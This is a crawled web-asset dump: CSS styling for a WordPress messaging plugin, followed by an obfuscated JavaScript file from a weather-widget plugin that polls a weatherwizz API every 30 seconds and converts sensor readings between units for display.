	border: none;
	margin: 5px;
	padding: 0;
	vertical-align: top;
}

/*Content styling*/
#fep-content
{
	margin-top: 10px;
	margin-bottom: 10px;
	padding: 5px;
	height: auto;
	width: 100%;
	border: 1px solid #E7E7E7;
	color: #000000;
	overflow:auto;
}

#fep-content p, #fep-content form
{
	margin: 5px;
}

#fep-content  hr
{
	margin-top: 5px;
	margin-bottom: 5px;
}


#fep-content textarea
{
	width: 100%;
	height: 200px;
	/* border: 1px solid #E7E7E7; */
}

#fep-content input[type=text]
{
	width: 90%;
	/* min-width:250px; */
	/* border: 1px solid #E7E7E7; */
}

#fep-content a
{
	color: navy;
	text-decoration: underline;
}


#fep-content .avatar {
	border-radius: 50%;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%;
}

/*Footer styling*/
#fep-footer
{
	text-align: center;
	font-size: 10px;
	border: 1px solid #E7E7E7;
	width: 100%;
	color: #333;
}

#fep-footer a, #fep-footer a:hover, #fep-footer a:visited
{
	color: #333;
	text-decoration: underline;
}

/*Auto-suggest*/
#fep-result
{
	width:250px;
	border: solid 1px #333;
	display: none;
	position: absolute;
	background: #D3EEF5;
}

#fep-result ul, #fep-result li
{
	padding: 0px;
	margin: 0px;
	border: 0px;
	list-style: none;
}

#fep-result li
{
	border-top: solid 1px #333;
}

#fep-result li a
{
	display: block;
	padding: 5px;
	text-decoration: none;
	color: #333;
	font-weight: normal;
}

#fep-result li a:hover
{
	background: #333;
	color: white;
}

.fep-table {display: table; width:100%; border-collapse: collapse;}
.fep-table > div  {display: table-row;}
.fep-table > div > div {display: table-cell;}
.fep-table .fep-table-caption {display: table-caption; text-align:center; font-weight:bold;}

.fep-action-table{ margin-bottom: 10px; }
.fep-action-table > div > div { width:25%}
.fep-action-table select { margin-top:10px;}

.fep-table .fep-column-avatar, .fep-table .fep-column-fep-cb { vertical-align:middle; padding-right:10px;}
.fep-table .fep-column-author, .fep-table .fep-column-date { min-width:150px;}
.fep-table .fep-message-date { display:block;}
.fep-table .fep-message-excerpt { opacity:0.3; }

.fep-odd-even > div:nth-child(odd) {
    background-color: #F2F7FC;
}

.fep-odd-even > div:nth-child(even) {
    background-color: #FAFAFA;
}

.fep-unread-classp {
    position:relative; 
}

.fep-unread-class {
    position:absolute;    /* This breaks the div from the normal HTML document. */
    top: -6px;
    padding: 0 1px;
    background-color:red; /* you could use a background image if you'd like as well */
    color:white;
    font-weight:bold;
	font-size: 9px;
    height: 16px;
    line-height: 16px;
    border-radius:30px;
    box-shadow:1px 1px 1px gray;
}

.fep-message-toggle-all {
	cursor: pointer;
}

.fep-align-left{ text-align:left;}
.fep-align-right{ text-align:right;}
.fep-align-centre{ text-align:center;}
.fep-hd {display:none;}
.fep-strong{ font-weight:bold; }

.fep-pagination{display:inline-block;padding-left:0;margin:20px 0;border-radius:6px}
.fep-pagination>li{display:inline}
.fep-pagination>li>a,.fep-pagination>li>span{position:relative;float:left;padding:7px 12px;line-height:1.42857143;text-decoration:none;color:#337ab7;background-color:#fff;border:1px solid #ddd;margin-left:-1px;font-size:12px}
.fep-pagination>li:first-child>a,.fep-pagination>li:first-child>span{margin-left:0;border-bottom-left-radius:3px;border-top-left-radius:3px}
.fep-pagination>li:last-child>a,.fep-pagination>li:last-child>span{border-bottom-right-radius:3px;border-top-right-radius:3px}
.fep-pagination>li>a:hover,.fep-pagination>li>span:hover,.fep-pagination>li>a:focus,.fep-pagination>li>span:focus{color:#23527c;background-color:#eee;border-color:#ddd}
.fep-pagination>.active>a,.fep-pagination>.active>span,.fep-pagination>.active>a:hover,.fep-pagination>.active>span:hover,.fep-pagination>.active>a:focus,.fep-pagination>.active>span:focus{z-index:2;color:#fff;background-color:#337ab7;border-color:#337ab7;cursor:default}
.fep-pagination>.disabled>span,.fep-pagination>.disabled>span:hover,.fep-pagination>.disabled>span:focus,.fep-pagination>.disabled>a,.fep-pagination>.disabled>a:hover,.fep-pagination>.disabled>a:focus{color:#777;background-color:#fff;border-color:#ddd;cursor:not-allowed}

.fep-loading-gif {
    background:url('../images/loading.gif') no-repeat right center;
	padding-right:16px;
}

.fep-message .fep-message-title-heading, .fep-per-message .fep-message-title {
	border: 1px solid #E7E7E7;
	width: 100%;
	font-weight:bold;
	background-color:#F2F7FC;
	border-radius: 10px;
	padding-left:10px;
	padding-right:10px;
	margin-bottom:5px;
	-webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.fep-message .fep-message-title-heading {
	font-size: 20px;
}
.fep-message .fep-message-title-heading .fep_block_unblock_user {
	font-size: 16px;
	font-weight: normal;
}
.fep-per-message .fep-message-title {
	font-size: 16px;
	cursor:pointer;
}
.fep-per-message {
	margin: 5px;
	padding:5px;
	border: 1px solid #E7E7E7;
}
.fep-per-message .fep-message-title .date
{
	text-align:right;
	padding-left:10px;
	width: 100%;
	display:block;
	font-weight: normal;
	font-size:12px
}
.fep-avatar-p {
    position: relative;
    height: 60px;
}
.fep-avatar-p-120 {
	min-width: 120px;
}
.fep-avatar-p-90 {
	min-width: 90px;
}
.fep-avatar-p .fep-avatar-1, .fep-avatar-p .fep-avatar-2, .fep-avatar-more-60 {
    width: 60px;
    height: 60px;
}
.fep-avatar-p .fep-avatar-2{
    position: absolute;
	left: 30px;
	top: 0px;
}
.fep-avatar-more-60 {
    background:url('../images/avatar-more-60.png') no-repeat 0 0;
}
.fep-avatar-p .fep-avatar-more-60 {
    position: absolute;
	left: 60px;
	top: 0px;
}

@media screen and (max-width: 480px) {
.fep-table .fep-column-avatar { display:none;}
.fep-action-table, .fep-action-table > div,.fep-action-table > div > div {display:block;}
.fep-action-table > div > div {width:100%}
#fep-menu .fep-button,.fep-button,.fep-button-active { width:100% }
#fep-content input[type=text]{ width:100%}
}
@media screen and (max-width: 768px) {
.fep-table .fep-message-excerpt { display:none;}
}

--- FILE ---
content_type: application/javascript
request_url: http://agrarias.unca.edu.ar/wp-content/plugins/weatherwizz/script/weatherwizz.js?ver=6.3.7
body_size: 12636
content:
function _0x2717(_0x24c8e3,_0x49133e){var _0x2a7da9=_0x2a7d();return _0x2717=function(_0x2717be,_0xcdfe10){_0x2717be=_0x2717be-0x131;var _0x3b319d=_0x2a7da9[_0x2717be];return _0x3b319d;},_0x2717(_0x24c8e3,_0x49133e);}function _0x2a7d(){var _0x3232b9=['145310PTnwBh','36IcJpxZ','hasOwnProperty','1216890WhlCsu','attr','substring','m/s\x20to\x20km/h','toFixed','log','location','km/h\x20to\x20ft/s','href','ww_','parameter','Use\x20Comma','split','replace','airpressure','each','includes','temp','paramters','ft/s\x20to\x20m/s','km/h\x20to\x20kn','elementor-preview','km/h\x20to\x20m/s','decimaldisplay','mph\x20to\x20kn','56sCernE','toLowerCase','ajax','GET','mm\x20to\x20in','347869oNGlPn','km/h\x20to\x20mph','span[weatherwizz-data^=\x27','push','span[weatherwizzdata^=\x27','518944oToilR','2757156BqltDB','replaceAll','ft/s\x20to\x20kn','14wGANiS','C\x20to\x20F','search','json','mph\x20to\x20km/h','wind','elements','ft/s\x20to\x20km/h','m/s\x20to\x20mph','F\x20to\x20C','stationid','length','conversions','forEach','ft/s\x20to\x20mph','mph\x20to\x20m/s','text','in\x20to\x20mm','value','rain','hostname','678600esVRIU','conversion','109491TSJVuu','inHg\x20to\x20hPa/mbar','sensor','hPa/mbar\x20to\x20inHg','m/s\x20to\x20ft/s','GETTING\x20ELEMENTS\x20TO\x20QUERY','decimal'];_0x2a7d=function(){return _0x3232b9;};return _0x2a7d();}(function(_0x4a0bda,_0x445e79){var _0x5a51ae=_0x2717,_0xfe46c7=_0x4a0bda();while(!![]){try{var _0x130310=parseInt(_0x5a51ae(0x16b))/0x1+parseInt(_0x5a51ae(0x170))/0x2+parseInt(_0x5a51ae(0x143))/0x3*(-parseInt(_0x5a51ae(0x166))/0x4)+-parseInt(_0x5a51ae(0x14a))/0x5+-parseInt(_0x5a51ae(0x171))/0x6+parseInt(_0x5a51ae(0x174))/0x7*(parseInt(_0x5a51ae(0x141))/0x8)+parseInt(_0x5a51ae(0x14b))/0x9*(parseInt(_0x5a51ae(0x14d))/0xa);if(_0x130310===_0x445e79)break;else _0xfe46c7['push'](_0xfe46c7['shift']());}catch(_0x3580e0){_0xfe46c7['push'](_0xfe46c7['shift']());}}}(_0x2a7d,0x40809),jQuery(function(_0x38d152){var _0x1b18e2=0x0,_0x3be109=[],_0xc43b75=[],_0x625627=[];_0x367f69();function _0x4b4312(_0x286def){var _0x2f21d9=_0x2717,_0x362a1a=window[_0x2f21d9(0x153)][_0x2f21d9(0x176)][_0x2f21d9(0x14f)](0x1),_0x440736=_0x362a1a[_0x2f21d9(0x159)]('&');for(var _0x2cd7df=0x0;_0x2cd7df<_0x440736[_0x2f21d9(0x137)];_0x2cd7df++){var _0x1e6be6=_0x440736[_0x2cd7df]['split']('=');if(_0x1e6be6[0x0]==_0x286def)return _0x1e6be6[0x1];}return![];}function _0x367f69(){var _0xb7935e=_0x2717;if(_0x4b4312(_0xb7935e(0x162))!=![])return;_0x5335f9(_0xb7935e(0x148));var _0x188c05;_0x38d152('span[weatherwizzdata^=\x27ww_\x27]')[_0xb7935e(0x15c)](function(){var _0x3ee786=_0xb7935e,_0x152fb6=_0x38d152(this)['attr']('id')[_0x3ee786(0x15a)](_0x3ee786(0x156),'')[_0x3ee786(0x159)]('.'),_0x388157=new Object();_0x388157[_0x3ee786(0x157)]=_0x152fb6[0x1],_0x388157[_0x3ee786(0x136)]=_0x152fb6[0x0],_0x3be109[_0x3ee786(0x16e)](_0x388157);var _0x2a8765=!![];_0x625627[_0x3ee786(0x139)](function(_0x4c3f06){_0x4c3f06==_0x152fb6[0x0]&&(_0x2a8765=![]);});_0x2a8765==!![]&&_0x625627[_0x3ee786(0x16e)](_0x152fb6[0x0]);;}),_0x3be109['length']>=0x1&&(_0x40f86c(),_0x2d85b9=setInterval(_0x3f04d5,0x7530)),_0x38d152('span[weatherwizz-data^=\x27wiz_\x27]')[_0xb7935e(0x15c)](function(){var _0x2bda00=_0xb7935e,_0x4e91a4=_0x38d152(this)[_0x2bda00(0x14e)]('id'),_0x4b3270=new Object();_0x4b3270['id']=_0x4e91a4,_0xc43b75[_0x2bda00(0x16e)](_0x4b3270);}),(_0x3be109[_0xb7935e(0x137)]>=0x1||_0xc43b75[_0xb7935e(0x137)]>=0x1)&&(_0x40f86c(),_0xb0cedf(),_0x2d85b9=setInterval(_0x3f04d5,0x7530));}function _0x5335f9(_0x26dce1){var _0x5c57dc=_0x2717;_0x1b18e2==0x1&&console[_0x5c57dc(0x152)](_0x26dce1);}var _0x2d85b9;function _0x3f04d5(){var _0x7eff9d=_0x2717;_0x3be109[_0x7eff9d(0x137)]>=0x1&&_0x40f86c(),_0xc43b75[_0x7eff9d(0x137)]>=0x1&&_0xb0cedf();}function _0xb0cedf(){var _0x176291=_0x2717,_0x5c5f59={'requestname':'getsensorwizvalues','elements':_0xc43b75,'hostname':window[_0x176291(0x153)][_0x176291(0x140)],'href':window[_0x176291(0x153)][_0x176291(0x155)]};_0x5651fe(_0x5c5f59,_0xd3284d);}function _0xd3284d(_0x1f0b27){var _0x211b81=_0x2717;_0x1f0b27[_0x211b81(0x14c)]('elements')&&_0x1f0b27[_0x211b81(0x132)]['forEach'](function(_0x533272){var _0x11b64a=_0x211b81;_0x541122(_0x533272),_0x38d152(_0x11b64a(0x16d)+_0x533272['id']+'\x27]')[_0x11b64a(0x13c)](_0x533272[_0x11b64a(0x13e)]);});}function _0x541122(_0x3d3452){var _0x1bfdc9=_0x2717;_0x3d3452['conversion']=='F\x20to\x20C'&&(_0x3d3452[_0x1bfdc9(0x13e)]=((_0x3d3452['value']-0x20)*0x5/0x9)['toFixed'](parseInt(_0x3d3452[_0x1bfdc9(0x164)]))),_0x3d3452[_0x1bfdc9(0x142)]=='C\x20to\x20F'&&(_0x3d3452[_0x1bfdc9(0x13e)]=(_0x3d3452[_0x1bfdc9(0x13e)]*(0x9/0x5)+0x20)['toFixed'](parseInt(_0x3d3452[_0x1bfdc9(0x164)]))),_0x3d3452[_0x1bfdc9(0x142)]=='mm\x20to\x20in'&&(_0x3d3452['value']=(_0x3d3452[_0x1bfdc9(0x13e)]/25.4)[_0x1bfdc9(0x151)](parseInt(_0x3d3452[_0x1bfdc9(0x164)]))),_0x3d3452[_0x1bfdc9(0x142)]==_0x1bfdc9(0x13d)&&(_0x3d3452['value']=(_0x3d3452['value']*25.4)[_0x1bfdc9(0x151)](parseInt(_0x3d3452[_0x1bfdc9(0x164)]))),_0x3d3452[_0x1bfdc9(0x142)]=='hPa/mbar\x20to\x20inHg'&&(_0x3d3452['value']=(_0x3d3452[_0x1bfdc9(0x13e)]/33.864)[_0x1bfdc9(0x151)](parseInt(_0x3d3452[_0x1bfdc9(0x164)]))),_0x3d3452[_0x1bfdc9(0x142)]==_0x1bfdc9(0x144)&&(_0x3d3452[_0x1bfdc9(0x13e)]=(_0x3d3452[_0x1bfdc9(0x13e)]*33.864)[_0x1bfdc9(0x151)](parseInt(_0x3d3452[_0x1bfdc9(0x164)]))),_0x3d3452['conversion']==_0x1bfdc9(0x16c)&&(_0x3d3452['value']=(_0x3d3452[_0x1bfdc9(0x13e)]/1.609344)['toFixed'](parseInt(_0x3d3452[_0x1bfdc9(0x164)]))),_0x3d3452['conversion']=='mph\x20to\x20km/h'&&(_0x3d3452[_0x1bfdc9(0x13e)]=(_0x3d3452[_0x1bfdc9(0x13e)]*1.609344)['toFixed'](parseInt(_0x3d3452[_0x1bfdc9(0x164)]))),_0x3d3452[_0x1bfdc9(0x142)]==_0x1bfdc9(0x165)&&(_0x3d3452[_0x1bfdc9(0x13e)]=(_0x3d3452[_0x1bfdc9(0x13e)]/1.151)[_0x1bfdc9(0x151)](parseInt(_0x3d3452[_0x1bfdc9(0x164)]))),_0x3d3452[_0x1bfdc9(0x142)]==_0x1bfdc9(0x161)&&(_0x3d3452['value']=(_0x3d3452[_0x1bfdc9(0x13e)]/1.852)[_0x1bfdc9(0x151)](parseInt(_0x3d3452[_0x1bfdc9(0x164)]))),_0x3d3452[_0x1bfdc9(0x142)]==_0x1bfdc9(0x154)&&(_0x3d3452[_0x1bfdc9(0x13e)]=(_0x3d3452[_0x1bfdc9(0x13e)]/0.911344)[_0x1bfdc9(0x151)](parseInt(_0x3d3452[_0x1bfdc9(0x164)]))),_0x3d3452[_0x1bfdc9(0x142)]==_0x1bfdc9(0x163)&&(_0x3d3452[_0x1bfdc9(0x13e)]=(_0x3d3452['value']/3.6)[_0x1bfdc9(0x151)](parseInt(_0x3d3452['decimaldisplay']))),_0x3d3452[_0x1bfdc9(0x142)]==_0x1bfdc9(0x13b)&&(sensorvalue=(sensorvalue/2.237)['toFixed'](parseInt(_0x3d3452[_0x1bfdc9(0x164)]))),_0x3d3452[_0x1bfdc9(0x142)]==_0x1bfdc9(0x150)&&(_0x3d3452[_0x1bfdc9(0x13e)]=(_0x3d3452[_0x1bfdc9(0x13e)]*3.6)[_0x1bfdc9(0x151)](parseInt(_0x3d3452[_0x1bfdc9(0x164)]))),_0x3d3452[_0x1bfdc9(0x142)]=='m/s\x20to\x20mph'&&(_0x3d3452[_0x1bfdc9(0x13e)]=(_0x3d3452[_0x1bfdc9(0x13e)]*2.236936)[_0x1bfdc9(0x151)](parseInt(_0x3d3452[_0x1bfdc9(0x164)]))),_0x3d3452[_0x1bfdc9(0x142)]=='m/s\x20to\x20kn'&&(_0x3d3452[_0x1bfdc9(0x13e)]=(_0x3d3452[_0x1bfdc9(0x13e)]*1.943844)[_0x1bfdc9(0x151)](parseInt(_0x3d3452['decimaldisplay']))),_0x3d3452['conversion']==_0x1bfdc9(0x147)&&(_0x3d3452[_0x1bfdc9(0x13e)]=(_0x3d3452[_0x1bfdc9(0x13e)]*3.28084)[_0x1bfdc9(0x151)](parseInt(_0x3d3452[_0x1bfdc9(0x164)]))),_0x3d3452[_0x1bfdc9(0x142)]==_0x1bfdc9(0x13a)&&(_0x3d3452['value']=(_0x3d3452[_0x1bfdc9(0x13e)]*0.681818)[_0x1bfdc9(0x151)](parseInt(_0x3d3452['decimaldisplay']))),_0x3d3452[_0x1bfdc9(0x142)]==_0x1bfdc9(0x133)&&(_0x3d3452[_0x1bfdc9(0x13e)]=(_0x3d3452[_0x1bfdc9(0x13e)]*1.09728)[_0x1bfdc9(0x151)](parseInt(_0x3d3452[_0x1bfdc9(0x164)]))),_0x3d3452[_0x1bfdc9(0x142)]==_0x1bfdc9(0x173)&&(_0x3d3452['value']=(_0x3d3452['value']*0.592484)[_0x1bfdc9(0x151)](parseInt(_0x3d3452[_0x1bfdc9(0x164)]))),_0x3d3452[_0x1bfdc9(0x142)]==_0x1bfdc9(0x160)&&(_0x3d3452[_0x1bfdc9(0x13e)]=(_0x3d3452[_0x1bfdc9(0x13e)]*0.3048)[_0x1bfdc9(0x151)](parseInt(_0x3d3452[_0x1bfdc9(0x164)]))),_0x3d3452['point']=='comma'&&(_0x3d3452[_0x1bfdc9(0x13e)]=_0x3d3452['value'][_0x1bfdc9(0x172)]('.',','));}function _0x40f86c(){var _0x24ec75=_0x2717,_0x3a29de={'requestname':'getsensorvalues','elements':_0x3be109,'stations':_0x625627,'hostname':window[_0x24ec75(0x153)][_0x24ec75(0x140)],'href':window[_0x24ec75(0x153)][_0x24ec75(0x155)]};_0x5651fe(_0x3a29de,_0x620cae);}function _0x620cae(_0x40a437){var _0x261a83=_0x2717;_0x40a437['hasOwnProperty'](_0x261a83(0x15f))&&_0x40a437[_0x261a83(0x15f)][_0x261a83(0x139)](function(_0xf729be){var _0x37a1e0=_0x261a83;_0x1ff147(_0x40a437[_0x37a1e0(0x138)][_0xf729be['stationid']],_0xf729be),_0x38d152(_0x37a1e0(0x16f)+_0xf729be[_0x37a1e0(0x145)]+'\x27]')[_0x37a1e0(0x13c)](_0xf729be[_0x37a1e0(0x13e)]);});}function _0x1ff147(_0x178379,_0x3c3d88){var _0x566469=_0x2717,_0xebad64=0x2;(_0x3c3d88['parameter']=='oc'||_0x3c3d88[_0x566469(0x157)]=='it'||_0x3c3d88[_0x566469(0x157)][_0x566469(0x167)]()[_0x566469(0x15d)](_0x566469(0x15e)))&&(_0x178379[_0x566469(0x15e)]==_0x566469(0x135)&&(_0x3c3d88[_0x566469(0x13e)]=((_0x3c3d88['value']-0x20)*0x5/0x9)['toFixed'](0x1)),_0x178379[_0x566469(0x15e)]==_0x566469(0x175)&&(_0x3c3d88['value']=(_0x3c3d88[_0x566469(0x13e)]*(0x9/0x5)+0x20)[_0x566469(0x151)](0x2))),(_0x3c3d88[_0x566469(0x157)]=='r'||_0x3c3d88[_0x566469(0x157)]=='rr'||_0x3c3d88[_0x566469(0x157)][_0x566469(0x167)]()[_0x566469(0x15d)](_0x566469(0x13f)))&&(_0x178379[_0x566469(0x13f)]==_0x566469(0x16a)&&(_0x3c3d88[_0x566469(0x13e)]=(_0x3c3d88[_0x566469(0x13e)]/25.4)[_0x566469(0x151)](0x2)),_0x178379[_0x566469(0x13f)]=='in\x20to\x20mm'&&(_0x3c3d88[_0x566469(0x13e)]=(_0x3c3d88['value']*25.4)[_0x566469(0x151)](0x1))),(_0x3c3d88[_0x566469(0x157)]=='a'||_0x3c3d88[_0x566469(0x157)]=='ap'||_0x3c3d88[_0x566469(0x157)][_0x566469(0x167)]()[_0x566469(0x15d)](_0x566469(0x15b)))&&(_0x178379['ap']==_0x566469(0x146)&&(_0x3c3d88[_0x566469(0x13e)]=(_0x3c3d88[_0x566469(0x13e)]/33.864)[_0x566469(0x151)](0x2)),_0x178379['ap']==_0x566469(0x144)&&(_0x3c3d88['value']=(_0x3c3d88[_0x566469(0x13e)]*33.864)[_0x566469(0x151)](0x1))),(_0x3c3d88[_0x566469(0x157)]=='g'||_0x3c3d88['parameter']=='gd'||_0x3c3d88[_0x566469(0x157)]=='gy'||_0x3c3d88[_0x566469(0x157)]=='maxgm'||_0x3c3d88['parameter']=='maxgy'||_0x3c3d88[_0x566469(0x157)][_0x566469(0x167)]()[_0x566469(0x15d)](_0x566469(0x15b)))&&(_0x178379['wind']=='km/h\x20to\x20mph'&&(_0x3c3d88[_0x566469(0x13e)]=(_0x3c3d88[_0x566469(0x13e)]/1.609344)[_0x566469(0x151)](0x2)),_0x178379[_0x566469(0x131)]==_0x566469(0x178)&&(_0x3c3d88[_0x566469(0x13e)]=(_0x3c3d88[_0x566469(0x13e)]*1.609344)[_0x566469(0x151)](0x2)),_0x178379[_0x566469(0x131)]==_0x566469(0x165)&&(_0x3c3d88[_0x566469(0x13e)]=(_0x3c3d88[_0x566469(0x13e)]/1.151)[_0x566469(0x151)](0x2)),_0x178379['wind']=='km/h\x20to\x20kn'&&(_0x3c3d88[_0x566469(0x13e)]=(_0x3c3d88['value']/1.852)[_0x566469(0x151)](_0xebad64)),_0x178379[_0x566469(0x131)]==_0x566469(0x154)&&(_0x3c3d88[_0x566469(0x13e)]=(_0x3c3d88[_0x566469(0x13e)]/0.911344)[_0x566469(0x151)](_0xebad64)),_0x178379['wind']==_0x566469(0x163)&&(_0x3c3d88['value']=(_0x3c3d88[_0x566469(0x13e)]/3.6)[_0x566469(0x151)](_0xebad64)),_0x178379[_0x566469(0x131)]==_0x566469(0x13b)&&(sensorvalue=(sensorvalue/2.237)[_0x566469(0x151)](_0xebad64)),_0x178379[_0x566469(0x131)]=='m/s\x20to\x20km/h'&&(_0x3c3d88[_0x566469(0x13e)]=(_0x3c3d88['value']*3.6)['toFixed'](_0xebad64)),_0x178379[_0x566469(0x131)]==_0x566469(0x134)&&(_0x3c3d88[_0x566469(0x13e)]=(_0x3c3d88[_0x566469(0x13e)]*2.236936)['toFixed'](_0xebad64)),_0x178379[_0x566469(0x131)]=='m/s\x20to\x20kn'&&(_0x3c3d88[_0x566469(0x13e)]=(_0x3c3d88[_0x566469(0x13e)]*1.943844)['toFixed'](_0xebad64)),_0x178379[_0x566469(0x131)]=='m/s\x20to\x20ft/s'&&(_0x3c3d88[_0x566469(0x13e)]=(_0x3c3d88[_0x566469(0x13e)]*3.28084)[_0x566469(0x151)](_0xebad64)),_0x178379['wind']==_0x566469(0x13a)&&(_0x3c3d88[_0x566469(0x13e)]=(_0x3c3d88[_0x566469(0x13e)]*0.681818)['toFixed'](_0xebad64)),_0x178379[_0x566469(0x131)]==_0x566469(0x133)&&(_0x3c3d88[_0x566469(0x13e)]=(_0x3c3d88[_0x566469(0x13e)]*1.09728)[_0x566469(0x151)](_0xebad64)),_0x178379[_0x566469(0x131)]==_0x566469(0x173)&&(_0x3c3d88['value']=(_0x3c3d88[_0x566469(0x13e)]*0.592484)[_0x566469(0x151)](_0xebad64)),_0x178379[_0x566469(0x131)]==_0x566469(0x160)&&(_0x3c3d88[_0x566469(0x13e)]=(_0x3c3d88[_0x566469(0x13e)]*0.3048)[_0x566469(0x151)](_0xebad64))),_0x178379[_0x566469(0x149)]==_0x566469(0x158)&&(_0x3c3d88['value']=_0x3c3d88[_0x566469(0x13e)][_0x566469(0x172)]('.',','));}function _0x5651fe(_0x50d897,_0x3f86e7){var _0x507f1a=_0x2717,_0x435d2d='https://staging.weatherwizz.com/wordpressplugin/api.php';jQuery[_0x507f1a(0x168)]({'url':_0x435d2d,'type':_0x507f1a(0x169),'data':_0x50d897,'dataType':_0x507f1a(0x177),'processData':!![],'success':function(_0x35347d){_0x3f86e7(_0x35347d);},'error':function(_0x3d66c2,_0x5390d4,_0x1193ba){console['error']('Error',_0x1193ba);}});}}));